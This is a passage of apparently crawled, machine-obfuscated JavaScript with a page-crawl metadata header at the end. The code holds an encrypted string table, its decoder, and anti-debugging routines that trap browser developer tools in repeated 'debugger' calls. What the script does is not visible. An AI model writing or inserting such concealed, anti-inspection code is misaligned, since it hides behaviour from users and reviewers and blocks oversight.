-0x374,_0x28e6d1);}_0x5ec306[_0x574ef6(0x544,0x595,'vCe4',0x46b,0x4a3)+_0x2375c5(-0x2f4,-0x30b,-0x28c,-0x24d,'bUH1')+'l'](_0x1029c6,0x26c5+0x6cf*-0x5+0xae6);}()));function _0x27c1(_0x6da05,_0x4f9ee1){_0x6da05=_0x6da05-(0x7a*-0x44+-0x23ba+0x1*0x4546);const _0x22a3e4=_0x399e();let _0x40f5ec=_0x22a3e4[_0x6da05];if(_0x27c1['ngtCga']===undefined){var _0xd2e8b=function(_0x1873b4){const _0x115b18='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x43d219='',_0xe10c7c='',_0x443082=_0x43d219+_0xd2e8b;for(let _0x8c1d0d=-0x19d4+0x16*0x6+-0xc*-0x21c,_0x468714,_0x23454d,_0x3ad6ec=-0x7*0x529+0x1*-0x680+0x2a9f;_0x23454d=_0x1873b4['charAt'](_0x3ad6ec++);~_0x23454d&&(_0x468714=_0x8c1d0d%(0x19f1+0x2139+-0x3b26)?_0x468714*(0x1aa+-0x57*-0x49+0x1*-0x1a39)+_0x23454d:_0x23454d,_0x8c1d0d++%(-0x2*-0x6a7+-0x1acb+0xd81*0x1))?_0x43d219+=_0x443082['charCodeAt'](_0x3ad6ec+(-0x11f3+0x5c5*-0x2+0x1*0x1d87))-(-0x1762+0xba7+0x1*0xbc5)!==0x11b6+-0xfec+0x2*-0xe5?String['fromCharCode'](-0x10*-0x1eb+0x15*-0x1c5+-0x8*-0xef&_0x468714>>(-(0x2*0x3bf+-0xbc8+0x44c)*_0x8c1d0d&0x1a65+-0xa85+-0xfda)):_0x8c1d0d:-0x10b*0x1d+-0x17*0x133+0xe75*0x4){_0x23454d=_0x115b18['indexOf'](_0x23454d);}for(let _0x12ac68=-0x20ce+0x1a89*-0x1+0xb*0x565,_0x365bc4=_0x43d219['length'];_0x12ac68<_0x365bc4;_0x12ac68++){_0xe10c7c+='%'+('00'+_0x43d219['charCodeAt'](_0x12ac68)['toString'](0x1927+-0x2565+-0xe1*-0xe))['slice'](-(0x51*-0x57+0x28d+0x18fc));}return decodeURIComponent(_0xe10c7c);};const _0x442b82=function(_0x2a6b6c,_0x7c2881){let _0x5f3096=[],_0x46f18d=-0xb8d*-0x2+0x13*0x1bb+-0x37fb*0x1,_0x23ef3a,_0x954ec2='';_0x2a6b6c=_0xd2e8b(_0x2a6b6c);let _0x69d757;for(_0x69d757=0x5*0x472+-0x8fa+0x35*-0x40;_0x69d757<0x3a*-0x1c+0x239c+-0x1c44;_0x69d757++){_0x5f3096[_0x69d757]=_0x69d757;}for(_0x69d757=-0x29*-0x71+-0x34c+0x4ef*-0x3;_0x69d757<0x117a*-0x2+0x22a2+0x2*0xa9;_0x69d757++){_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757]+_0x7c2881['charCodeAt'](_0x69d757%_0x7c2881['length']))%(-0xb8e+-0x5*0x782+0x1ca*0x1c),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a;}_0x69d757=0x1022+0x3*0x242+-0x16e8,_0x46f18d=0xe3c+-0x64*0x2f+-0xb*-0x60;for(let _0x1ab38b=0x1*-0x237b+-0x38*-0xa3+0x2d*-0x1;_0x1ab38b<_0x2a6b6c['length'];_0x1ab38b++){_0x69d757=(_0x69d757+(0x158*0x4+0x210a+-0x2669))%(0x3e*0x65+0xe1c+-0x2a*0xe5),_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757])%(0x1e3d+0x183e+-0x357b),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a,_0x954ec2+=String['fromCharCode'](_0x2a6b6c['charCodeAt'](_0x1ab38b)^_0x5f3096[(_0x5f3096[_0x69d757]+_0x5f3096[_0x46f18d])%(-0x22*0xdb+0x23d*-0xd+0x1*0x3b2f)]);}return _0x954ec2;};_0x27c1['tMHIRq']=_0x442b82,_0x27c1['ueSBSx']={},_0x27c1['ngtCga']=!![];}const _0x231474=_0x22a3e4[0x259*0x1+-0x2561+0x2308],_0x99bf7f=_0x6da05+_0x231474,_0x3acade=_0x27c1['ueSBSx'][_0x99bf7f];if(!_0x3acade){if(_0x27c1['hbOdwU']===undefined){const _0x2fa7b1=function(_0x1f3a5a){this['DOJoEg']=_0x1f3a5a,this['wduNsZ']=[-0x156f+-0x1*-0x20e9+-0xb79*0x1,-0x177c+-0x1f29+0x36a5,-0x2194+0x2369+0x7*-0x43],this['SOgUnP']=function(){return'newState';},this['VAIuCB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aOiECp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2fa7b1['prototype']['vLdWwM']=function(){const _0x4567f6=new RegExp(this['VAIuCB']+this['aOiECp']),_0x48cbbf=_0x4567f6['test'](this['SOgUnP']['toString']())?--this['wduNsZ'][-0x211d+-0x2147*0x1+0x4265]:--this['wduNsZ'][-0x26e8+0x7ed*0x3+0xf21];return this['OqqqXj'](_0x48cbbf);},_0x2fa7b1['prototype']['OqqqXj']=function(_0x57c6e9){if(!Boolean(~_0x57c6e9))return _0x57c6e9;return this['bobkJj'](this['DOJoEg']);},_0x2fa7b1['prototype']['bobkJj']=function(_0x1911fa){for(let _0x32887f=-0x238*0x10+0x1916+-0x2b*-0x3e,_0x487fea=this['wduNsZ']['length'];_0x32887f<_0x487fea;_0x32887f++){this['wduNsZ']['push'](Math['round'](Math['random']())),_0x487fea=this['wduNsZ']['length'];}return _0x1911fa(this['wduNsZ'][0x4f3+-0x156e+-0x1*-0x107b]);},new _0x2fa7b1(_0x27c1)['vLdWwM'](),_0x27c1['hbOdwU']=!![];}_0x40f5ec=_0x27c1['tMHIRq'](_0x40f5ec,_0x4f9ee1),_0x27c1['ueSBSx'][_0x99bf7f]=_0x40f5ec;}else _0x40f5ec=_0x3acade;return _0x40f5ec;}function _0x1029c6(_0x2910e6){const _0x4ad19f={'AedIS':function(_0x5b4012,_0x5214aa){return _0x5b4012!==_0x5214aa;},'kVtUu':_0x297214(0x344,0x17d,0x22f,'3Dv%',0x34a),'PuAAI':_0x297214(0x204,0x1a9,0x2ed,'GTy@',0x30a),'xkeWF':function(_0x3119cd,_0x2f20f6){return _0x3119cd===_0x2f20f6;},'KiKKZ':_0x1775c4(0x1e0,0x225,0x160,0x26f,'Y!fS')+'g','AKZWF':function(_0x4ddf9b,_0x14c509){return _0x4ddf9b===_0x14c509;},'DyrML':_0x3d9973(-0x1f8,'tF2A',-0x1bc,-0xb8,-0x191),'rOeRR':_0x3d9973(-0x272,'$*DE',-0x184,-0x14f,-0x2f4)+_0x1775c4(0x1d3,0x2a1,0x314,0x2de,'bUH1')+_0x1775c4(0x112,0x271,0x1a9,0xa4,'2bwv'),'eAgft':_0x1775c4(0x281,0x1db,0x21d,0x2f6,'7plT')+'er','LfhGP':function(_0x1950c4,_0x2b6ee3){return _0x1950c4!==_0x2b6ee3;},'UzYWw':function(_0x1ab043,_0x13af64){return _0x1ab043+_0x13af64;},'DQytB':function(_0x8801ec,_0x3941c3){return _0x8801ec/_0x3941c3;},'ELfti':_0x3d9973(-0x169,'&cco',-0x111,-0x178,-0x189)+'h','xxmhJ':function(_0x2537f0,_0x11b2bd){return _0x2537f0%_0x11b2bd;},'WLuMf':function(_0x1fa236,_0x50e92f){return _0x1fa236+_0x50e92f;},'tGzXm':_0x13f7ee('u(ZG',0x57e,0x662,0x596,0x4f6),'MRBUN':_0x3d9973(-0x214,'Amkz',-0x188,-0x1a6,-0x1fd),'zZNdr':_0x214fb8(-0x31a,-0x323,'*Y2R',-0x1bf,-0x225)+'n','gMxfJ':_0x1775c4(0x297,0x2b6,0x186,0x228,'7plT')+_0x1775c4(0x248,0x330,0x2af,0x2ca,'Y!fS')+'t','vXwUF':function(_0x2321ef,_0x8acebb){return _0x2321ef(_0x8acebb);},'JVPPR':function(_0x9e8e1c,_0x27a6a7){return _0x9e8e1c(_0x27a6a7);}};function _0x1775c4(_0x5f3ef4,_0x332974,_0x310efc,_0x4c1d79,_0x4e4840){return _0x27c1(_0x310efc- -0x18,_0x4e4840);}function _0x297214(_0xd0582e,_0x26b876,_0x33da74,_0x53f042,_0x2aaa79){return _0x27c1(_0x33da74-0x2b,_0x53f042);}function _0x13f7ee(_0x4da477,_0x5e3caa,_0x5c43fb,_0x7b68cf,_0x584a2d){return _0x27c1(_0x5e3caa-0x24e,_0x4da477);}function _0x3d9973(_0x561721,_0x277203,_0x1e8277,_0x2e82ec,_0x223d86){return _0x27c1(_0x561721- -0x3c0,_0x277203);}function _0x214fb8(_0x43fe03,_0x53103a,_0x5ecf83,_0x24f9e8,_0xf3bf92){return _0x27c1(_0xf3bf92- -0x356,_0x5ecf83);}function _0x2cbe9a(_0x9b9bf8){function _0x27471b(_0x1e4889,_0x19a377,_0xc9217a,_0x730a8,_0x2cd4f6){return _0x297214(_0x1e4889-0x185,_0x19a377-0x171,_0x1e4889- -0x3a9,_0x19a377,_0x2cd4f6-0xf4);}function _0x285ca3(_0x3f5ddf,_0x2877f3,_0x48f059,_0x332874,_0x237772){return _0x1775c4(_0x3f5ddf-0x1a2,_0x2877f3-0xd2,_0x237772-0x11,_0x332874-0xc4,_0x332874);}function _0x20ae0b(_0x3491c8,_0x3546cc,_0x27ade2,_0x320753,_0x402eb2){return _0x3d9973(_0x320753-0x6c9,_0x3546cc,_0x27ade2-0x0,_0x320753-0x1db,_0x402eb2-0x4f);}function _0x398e36(_0x55d9d6,_0x40214b,_0x44e055,_0x48d30a,_0x79f819){return _0x3d9973(_0x48d30a-0x752,_0x79f819,_0x44e055-0xf7,_0x48d30a-0x124,_0x79f819-0x1ae);}function _0x1704ed(_0xdd3bbe,_0x3c97d1,_0x1c9316,_0x1a7771,_0x154c0f){return _0x1775c4(_0xdd3bbe-0x58,_0x3c97d1-0x19f,_0xdd3bbe-0x1b3,_0x1a7771-0x17a,_0x154c0f);}if(_0x4ad19f[_0x398e36(0x6cf,0x5e8,0x526,0x5a4,'GTy@')](typeof _0x9b9bf8,_0x4ad19f[_0x27471b(-0x3f,'*uVT',-0xfa,0xc3,0xdb)]))return _0x4ad19f[_0x398e36(0x47a,0x620,0x606,0x5a9,'4LaX')](_0x4ad19f[_0x27471b(0x28,'8(FK',-0xd2,-0x4d,0x15d)],_0x4ad19f[_0x1704ed(0x393,0x283,0x2f3,0x38f,'Ogp[')])?function(_0x460e9f){}[_0x20ae0b(0x56d,'Ogp[',0x611,0x669,0x796)+_0x1704ed(0x469,0x3b4,0x34c,0x34e,')3*Q')+'r'](_0x4ad19f[_0x20ae0b(0x515,'pKIg',0x458,0x585,0x59d)])[_0x285ca3(0x307,0x131,0x158,'u(ZG',0x1e6)](_0x4ad19f[_0x398e36(0x5ba,0x405,0x517,0x4f2,'GTy@')]):!![];else _0x4ad19f[_0x285ca3(0xea,0x21b,0x2e6,'7plT',0x208)](_0x4ad19f[_0x27471b(0x8,'a)gw',-0x28,-0x122,-0x11d)]('',_0x4ad19f[_0x398e36(0x4fc,0x77f,0x675,0x639,'pKIg')](_0x9b9bf8,_0x9b9bf8))[_0x4ad19f[_0x398e36(0x4e6,0x4ed,0x625,0x5e1,'*Y2R')]],-0x10e7*0x1+-0x35*0xa7+0x337b)||_0x4ad19f[_0x398e36(0x715,0x691,0x619,0x5e6,'bUH1')](_0x4ad19f[_0x1704ed(0x2d3,0x3dc,0x1e6,0x310,'G#VI')](_0x9b9bf8,0x157f+-0x1*0xa3c+-0x199*0x7),-0x103*-0xa+-0x1*-0x347+-0x477*0x3)?function(){function _0x21464e(_0x59a1bf,_0x8856c6,_0x28a2e9,_0x46cea9,_0x4c987b){return _0x285ca3(_0x59a1bf-0x10,_0x8856c6-0x1be,_0x28a2e9-0xaf,_0x4c987b,_0x28a2e9-0x162);}function _0x38c2ca(_0x2b1eaa,_0x349ef7,_0xa87dbe,_0x2e1163,_0x24259f){return _0x285ca3(_0x2b1eaa-0x16b,_0x349ef7-0x23,_0xa87dbe-0x25,_0x2b1eaa,_0x24259f- -0xa0);}function _0xa00726(_0x184b14,_0x47fce0,_0x1f81bb,_0x4896f1,_0xd686d6){return _0x1704ed(_0x184b14- -0x546,_0x47fce0-0x1bf,_0x1f81bb-0xd9,_0x4896f1-0x7d,_0x1f81bb);}function _0x2a70b5(_0x480cf9,_0x11e923,_0x22bc3d,_0x59238a,_0x56477e){return _0x1704ed(_0x59238a- -0x4a4,_0x11e923-0x1d8,_0x22bc3d-0x1db,_0x59238a-0x34,_0x480cf9);}if(_0x4ad19f[_0x21464e(0x407,0x466,0x3c4,0x4f6,'HjUa')](_0x4ad19f[_0x21464e(0x27c,0x328,0x28b,0x2e6,'tF2A')],_0x4ad19f[_0x21464e(0x19d,0x1ba,0x2a7,0x317,'Amkz')]))return!![];else{if(_0x18c8a7){const _0x53f341=_0x5802fc[_0x38c2ca(']GDZ',0xc6,-0x3b,0xc3,0xcf)](_0x3c3e81,arguments);return _0x575374=null,_0x53f341;}}}[_0x285ca3(0x2fd,0x326,0x458,'yUNJ',0x362)+_0x27471b(-0x17,'AMN4',-0xc6,0x44,0xd7)+'r'](_0x4ad19f[_0x20ae0b(0x582,'A$&b',0x57d,0x619,0x708)](_0x4ad19f[_0x1704ed(0x406,0x3b4,0x464,0x397,'4@iH')],_0x4ad19f[_0x1704ed(0x4cc,0x43f,0x42e,0x432,'Lg!]')]))[_0x20ae0b(0x52f,'0h5@',0x3d6,0x4bd,0x5c3)](_0x4ad19f[_0x1704ed(0x54a,0x40a,0x522,0x5f1,'7plT')]):function(){return![];}[_0x285ca3(0x34d,0x205,0x2d2,'8(FK',0x2fd)+_0x27471b(-0x1f0,'@aAE',-0x18b,-0x1ce,-0xdb)+'r'](_0x4ad19f[_0x1704ed(0x4ea,0x5e2,0x563,0x55d,'gw4#')](_0x4ad19f[_0x27471b(-0x23c,'%Ix(',-0x2cb,-0x1fe,-0x14b)],_0x4ad19f[_0x1704ed(0x481,0x445,0x3eb,0x443,'GTy@')]))[_0x398e36(0x665,0x485,0x4ad,0x51c,'&cco')](_0x4ad19f[_0x20ae0b(0x6c6,'gw4#',0x5ee,0x5b9,0x4f5)]);_0x4ad19f[_0x20ae0b(0x547,'95W)',0x419,0x530,0x65c)](_0x2cbe9a,++_0x9b9bf8);}try{if(_0x2910e6)return _0x2cbe9a;else _0x4ad19f[_0x1775c4(0x274,0x106,0x1d0,0x295,'l1J!')](_0x2cbe9a,0xf4+0x1053*-0x2+-0x1*-0x1fb2);}catch(_0x433eab){}}function _0x399e(){const _0x3ce77a=['mx10fSkg','p0u3WRpcKq','jr0IW5ddKa','W4TmWOTPoG','WPRdUCktBCoh','qNvuW5pdIa','vCoHtYG','wmouWQBcHq','WR3dHCk3vSoe','AMFdVCo5W5O','AtCrW5RdNq','qa0SW6tdMW','W5GHWQ0pWR4','FxOcW4DU','f8kJbhhcU8krW53dGh3cImoWW7K','W6ZcUJOcW7S','cmkPWPymWQu','kJOTW71UWQCaW6K','oSkYBq8','wtO3W5RdIa','W4izi8olAW','WORcS8oxA0y','W55vyCk6','WPZcSLFdOa','fcCIW67dOq','u1vJW43dRq','zSo0kMri','hZpcVHSY','WOZcKKhdNSkr','WP/dVmkuW7bg','z8oklNrj','WRNcRmoSw08','C8oNkwTT','B3KiW6fY','D8oGW4iwWQu','kmkpuWpcVq','xLynW4zM','wSouW7O0WOu','jqldTCk5W5W','gcSPW4RdKW','W4vuW44aWQy','meJdLhtcGq','yCkgEmoZW5m','Agm1W40','dduuW5hdNq','uCoNvXpdGa','o3FcJ2jh','hxFcH2vL','WQldQSkq','ySoFCJddIW','WROTW47cRmoq','g27dS2NcQW','Cmkgzqqg','vu7dIbVcTG','mx1Vc8kD','WRFcGKpdVmkc','kd7cPHi1','r8oHheFdPW','WPOOW7RcTSoB','ptvvrmkz','WRnTimoaca','ySk7WPqdWQC','W7eylmottG','zmkXWRGrWOW','pSkazd/cSW','t3DcW7ldMa','y8kOW6Oh','dJLDu8os','EItcP8kJ','zmo8dghdLW','C8oMWPqiCZtdRCkhEgyQW6BcTW','W7WSWPC8WRG','ASo+W7OZWPa','WO/cQx3dJmkG','nSkKW6P4bq','WQitW4jSwq','W747WO4XWRC','fmk9WQJcGmoS','bc1MW5FdNSk8fSkp','e8kTWRNcHW','bK85WRSE','x8ougfZdGW','i8kUW5vvoW','bI3cIqyD','WRbpb8oSdW','F8otcwldUW','lMyFWR0c','W77cId8jW6W','lCkYtslcMa','tJu3W5FdJa','W5SqdmkNoa','W6WuWOddISog','WQddLCkIW4Xm','pCk7WOWPWOK','w8kzsCo5W7a','jKddHuRcQa','xMOufmoLFCofW5ejbJ5sWQG','b19E','kuZcQ09A','EmoUeKNdKG','BConW6dcRW','D1ldOX4','swahW752','v8oQkxnf','W7KjWOBdKCor','e1BcM05i','CSoNlu5I','g2zahmk6','e1pcRgBdRG','aqyPW7ldPG','AIJdLJOBlCkEAWpcKuK7','DmosW6RcTZu','umoLxsRdOW','e3WrbSkf','DmkbumohW6i','W4KOWRRdLCoy','WORcQ2pdNSke','rSofW7WYWPC','kfDqWOZdGa','emkyW5zAma','l8kMf8o/W6O','kKJdPKtcHG','tdqhW4xdNG','W5K9WQWxWQu','ACokbhRdKW','i8kOEZBcRW','W68IomoOCG','yhNcOZGe','mv8rfmkS','W6mkWO4MWRK','suRcVdWm','uJpcH8kfWPC','WO5ObSodpW','g0yvWR8c','k39elCkq','pSkJdCoJW54','AJiNWO3dPG','FfFdSvFdUG','WP7dKCk4W7X3','iCkSW4bynG','WPycW6RcLmof','W704oSoRBq','lgFcQuby','W7K4k8oUDq','cLKJWOZcKq','lMKEa8kF','W7KNmCoSwG','zCk3zCorW4S','E8kPCrm9','vmk5Cbe7','W7qxWOe2WQG','lSksW4Htaq','pSk3rd3cNW','W6asWOhcLxuVfCop','tmoObgddSG','lCkWW4LwiW','fmkFWPCJWQu','xSotWQZcNmk3','WO3dVSk1Dmob','WRJcU8oEyuK','omkAWPSvWQ0','zSoCDHRdHW','rYdcRCkCWOW','pW7cQqm3','WOWiWP5iW5u','zCoZWRNcQ8kG','dCkrWPNcKSo1','AmkVW6m','sSkerIir','WQVcVmo3xvy','hGpdICkJW6e','daxdTSkJW7y','r33cGdmG','l8kJWQpcOSoc','e1GzWQeW','cSkMWOlcTmoE','rw9LW5tdJG','rmo0eY7cUW','sSosW4xcVG8','fx4dcCkZ','DmkJWPCoWQy','d8kEhmoHW78','W6q1WQddNCoI','W7iuWPRdMmoa','vWKpW5RcHGrTlSkUWONcPmks','o3XNfW','W5utpa','d8kmW6DSda','dJFcVq85','W6H6WQ9ViG','WP3cSfBdH8kn','aHxcPrKx','u2OUW7vE','dCkWe8o4W4u','y8oHW4uvWOu','srpcO8krWP4','WRO2WRTyWPG','duvwWP3cMa','FCkuqCop','jYhdN8k0W4q','lhm9WPiJ','cWVdRmkyW7i','pvVcS2ddUG','luyoWPxcSq','WQZcTKVdOmkp','EZKOu8oB','WPyPW7hcT8oD','WPNcVSoqw34','x8oUhNRdVG','eSktW4LGfq','twCPW4tdLq','WRVdTmk5W41i','W6agdSkpjq','Bh7cMWO','W6VcPHuwW4y','iJOOW5ddQa','kvpdGu/cVG','ySkUW6OqyW','WQWQW6VcICoA','aJKuW5i','fxVcQNZdNa','mSktWPO','u8oVk2ng','WQJcTSopCgC','W6JcPZCSW5O','vsGfW4BdIa','AexcSWO2','dZ4wW5NdIa','bSoLWRdcSSk1','vhVdPsFcOW','fmktW45xna','kt9+sCk4','zLpdUIxcQq','f8kQWQFcSmoA','zSosn1BdHq','eCkGWOVcOSoX','zmovW6KKWRy','xmo2W44DWOu','ASoBW4xcLZC','W6uwW48XWRq','WO7cVCom','W6qDWO43WR8','WQ/dTCkhW6LE','rmkKuCoyW58','ntlcPY0C','qfJdJv/dJG','lh7cJgDm','cxbJWQBdVG','y8kQWPOqWQm','Dv/dKtVcRa','vwiLW4rH','CSkdqSoiW5q','WO7cRKRdRa','WQFdJCktW6zk','WOhdVCkyW69k','W7KvWOuDWOW','sMddOclcLa','AaVdHvhcSG','oSktAJ/cTq','W6TXWQ5PnW','uSkgAY4f','WOSzWPnp','Fh/cHaCG','z8k2W5awrG','pxlcJvje','mSkOW6PxlG','AY49W4ddPW','qmoFWP3cPmka','hxSDWRuX','kb/cOdG0','i2T7eCk3','vCoXkgJdKG','kSknW4fHjq','kSkCW7hcVXS','jvDsl8k2','WPzDWRpcVge','lmkHWOhcUmoc','DMpdRSkSWPa','W73cKautW6q','vv5YW7FdLG','hunA','Bf84W6vl','au8IcSkF','sCowW60W','pfhdMe4','fmkJiSo7W4e','DCoWmgO','ag7dLK3cJG','BNKjW6zP','W4K1kSkgaq','kaJdLmkTW7y','ymoYkwT1','kxe0WO4/','rmkjtW48','W7yqWOBdVmoB','W7noWOTOgG','Dwm5W6PS','umkNtWCk','qmk9sYKe','W7ixgSo8xa','ACkKW5CJWOO','W63cVd4oW7O','lLfxomkr','u2H1W4JdIa','z8o4k05Q','WOKoWP5xWR4','ixDGcSkr','n1G4WQxcSG','qmkVW7m7FG','rSo7uJpdVq','mmk2WPq2WOW','Eq8nW4ddGq','F3WjW6jo','W6vUWP1zgW','uKZcQJ4','kdjXACk5','herAWPVdNW','tSo0e33dPq','DSkEtSoyW68','WOLZkSoLpq','WPSNW57cG8oc','xCo4W7qJWPC','ErhdKa3cRq','CvldOaBcPa','gSkBnCoCW5S','dIHxtmkQ','W5iiomkNoG','xmouWOFcR8kC','W7GNpCkveG','x38zW5HZ','WP7dJ8kquCoP','CmkyEd8M','WPyPW7hcT8og','CCo3kM8','W71RWPnjjG','CrNcLSkIWP4','W6mvW5ddKcj4e8owBh5kWQm','s8oZkLtdTG','i8kBW7rokG','W5ejWPVdLCoz','m8kMW7zjcG','WQZcN1VdNCkN','mSkPW4f6lq','kCk1EWBcQG','b31ZkCkJ','WQj3lCoheW','bmkkWPRcQCoa','sxyZW4vX','xSoPhG','ihD1dCka','FhWQW4vE','csPitCkq','W6foWPDKaa','ALldVIxcOa','CmkwW4a7FW','b03dNK3cIa','W6fBWPP/fW','WOjrWRtcLLa','hCkOwd7cTq','jmkuW4b1ga','CCoCW6FcQW','ySk6pZrP','i1VdOHeT','WPrscCowaG','cvrn','ALNdTW','yfBdVNBdGa','dCkIwa3cSG','pCkiWPmLWRi','WRfMWPRcHLy','aCkYWRJcUSo+','aNhdKeZcSW','smkHuXWl','WQRcRSoCwhO','n1Wi','wmoOW6yMWOm','q8o5W5qfWQa','nuhcNuhdUa','W5aDWQKVWRa','rCk4W7yUwW','W4r+WQ7dTCkyeNukgsddNX0F','ACo3WQ3cMCk+','FCkOuSo+W5u','FtanW5JdJa','nCkWWO08WPu','WRWLW4BcJ8op','Dg/dPvJdRG','rtXauCo8W6JcMgPsW61qW5FdPa','CaiQW5ddMW','EKypW55C','og7dP3VcOW','t8kEqWeg','xby0W7JdMq','W7GRWPS9WQq','iCkDW59Abq','D38fW5v7','E8ovWOK0WRm','bCkHWQtcLW','peBdG1xcPG','WQzGd8oHaW','W648WQldP8oq','bNP1fmk/','tmo9W7NcSJy','kmkyWOKpWQG','lmk4WQ4rWOi','x8opWPFcHCkD','q8oRW60ZWQa','ECkpWO0vWPa','ENKFW5TG','WONdHmk5t8oE','jrRcUdq3','nfDtWRRdVW','rmoOxYFcUq','hmkdW5KSWO1oFmkz','asm0WPFcGSoPj8k+WQP6W7BdIq','WRLGlSoClq','WRpdRSkKFCo3','x3rG','W4ZcSG4bW68','WO3dHmkZW61F','cSk8WRu+WQe','W7G0iSoDsG','wmoJWPFcSSk0','WQpcISozr3O','sZqsW4ldMq','hIVdOmkpW74','v0XuW6pdTq','WRNcGCouruK','nSk7W5zn','iCkei8oFW7e','xSkSWQKKWQW','f2FcGwfe','FCk4WP8yWQ0','WRpcG3ZdSmkd','W7vyWRP6jq','WPVdMmk3rSoK','gqOUW6hdMq','WONcS1ddQmkG','jSkXWOpcOCoI','W6OEWQFdI8og','W7G8WQhdICoA','WOFcV8o3A3C','q8kPWQ8UWRW','zNOmW7Pj','WR/dLmkgyG','nuFcLxZdLG','v2LjWOBcKwWFu8oSW6hcQvW','EMKsW5XS','W7aOC8kbvmkEWPhcQNuZv8kM','W7KQomosta','o3tdMfFcRW','WPhcUNVdG8kj','vcnfW7DJ','irFcJsCT','W5ZcNHqrW78','j8kFW4jFnG','CSk0W6yqyW','W7yiWP8PWQu','qh/dMJdcIW','hGNdQCkJ','fcRcGcmz','W7VcLdWFW7e','WPvaWRlcHKm','wdiUWOC','tCkuCGqW','vCopW58yWQm','yCo4W6mcWO4','hs7dGmkBW6y','WRpcQLhdTCkn','A8oQW50KWOa','wCodW58MWP0','W5OFgq','WPSRWRXFWP8','W7WyWPRdMW','WP3cTfFdT8kX','mCklWRRcL8oB','yLtdPapcQG','WOJcQmoirhC','WRRdRmkyW6S','kmkjWO8VWQG','kCktW50YWQ4','lNFcR1Pa','ECo6jf7dIW','yM7dPWNcOq','z1LSW7pdRW','WOmMWQL7WPK','awjnWPFdIa','hXvXEmk3','vSoWWQtcPSki','W7SnWO42WQ0','lgZcHvHG','aHRdSMzAqmo9DSk8iCoGzgS','o3dcGhHD','W78FiSo/FG','zLNdPa','s8oKivnA','y8ovW6mGWRW','asakW5RdKa','euK7eSkL','c1XAWRBdNq','jMTXhq','z2RdTKddUa','smoSfLfR','CmktCW4B','qN3dHJJcOW','yhBdKNxdPW','W74Fj8o3CW','E8kcvmozW64','B2mBW5C','WQGyWRHmWRW','omo+lW','WQtcVmotsLy','hYPivmk8','bqldV8kLW6e','zw3dUKddUa','W70McmkWlq','cxVcHLnC','EsWfW4ddJa','WRaJWOfiWPi','mumRa8kZ','B8kSygm5','lsldMCkdW4y','iIldVmk4W7C','WR3dSCkwW7Dt','s8oPeMpdKG','zCoWff/dIW','deGdWQVcVa','leCmWPpcQG','i8kXW6z6kq','W4fQWPbhfW','Amk1EXpcQW','WQZdISktDq','WPpdNSkBC8o1','WOZdISk7W7Xc','W4qOWPNdUCoh','exe3WRSr','WP7dU8kGqmoS','jtrCWQCWW7a9W55WW5pdKSon','F8kVWPOoWOG','ESojW7/cTW','q8oEwqZdKW','Eh3dHfhdUa','WQVcG1FdL8kJ','gNrHWRxdNa','DCoJpKpdTW','cSkRW4jaga','imk0CqhcHW','WOePW4ZcSmoB','agRcPfddGW','jGjEvSku','iub6WPxdLq','lSoODbtdSq','fWRdVhhdQG','WROyWQncWRO','WPNdVmkHW5bK','C8kPWOKSWPW','omkWWPihWP8','qcG3W43dKa','AhWWW4Hh','ECkFWQ0IWRW','o3pcK0ZdVq','W7dcVbuEW44','mLOhWP3cPG','zfxcTHW+','nmkgW6T9dW','n1rZWOldTq','s8kQWR8vWR8','smocWO7cKCk9','c2bXhmk8','W6H/W5zxkW','xCkCWOSHWQC','WQVcI8o7xNC','ogn0hCka','dsOdW5RdOW','W4CJWQZdI8oo','r8kEWPetWOC','FCocewpdLG','eg4dWR48','nmkfWOJcUCo0','FmkDu8odW48','ufhcUx7dOG','A20yW7W','E8k2W6KPtW','ga5GESku','x8o4W53cRtG','huyxbSkN','kchdLSktW6a','W6mxWRaA','nuizjmkS','FmkFumoEW68','W58vWR4IWRa','WR8qW4/cLmo7','zCojW6mbWRu','ySounLDg','kaTPrCkj','gg4pWQW','WO4mWOfwWOq','WRWOWPPWWP4','x8kbWRW0WQm','BmkQW4ycCW','egmfWQmR','WRRdOmkeW7e','hCkrb8oAW4O','W7LhWQPogG','W7ZcTJ0LW4e','r8ocWQPRW4W','WQTvWO3cK2K','yCoTtG3dHq','WQVcUuRdTmkX','A1ldSq4','WQ19lCoteW','hwau','tM85W6TO','huLHWQddTG','ECkCt8ojW5e','yw3dVfK','WOfdl8kkpNLiwa','xfFcVZ4K','ymoYkwjI','wKPTW5tdSW','wmopWPRcMSk5','x8osWQ7cNmk9','cSkDemoyW7e','WQzjcmoAcG','tCoqWPBcNmkw','WOOeWPjFWO0','W70PWR43WQq','t8oYe2O','WPFcTgRdVmkV','jSkEhSohW6m','rJ4mW7pdUq','WQiXWRrzWQO','crpcIc47','oSk1W4bUba','yCkuwmoF','gKHjWOO','W4C0jSk+oW','xConW6CMWOC','W586WQ7dQmoY','krzeBmkX','W7CaWRZdK8oX','WOFcImoTywu','kL08WPpcTW','q8oSCW3dPG','rtPdaCkeWRRdHLbI','u2ifW7Xj','asTtuSkM','WOFcTfBdJSkV','i8ohz8oeW7pdHCkkdG','EtSwW53dMq','muyOWROF','FSodW4unWQe','WOxdJ8kzASod','E8orcmonW64','zrlcUCkcWQS','atTtsCk8','a1P7WO7dLa','x8oavSomW6DhWRq9W48'];_0x399e=function(){return _0x3ce77a;};return _0x399e();}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vato.be/_next/static/chunks/app/seminaries/page-5ef6561dc3df84bb.js
body_size: 1860
content:
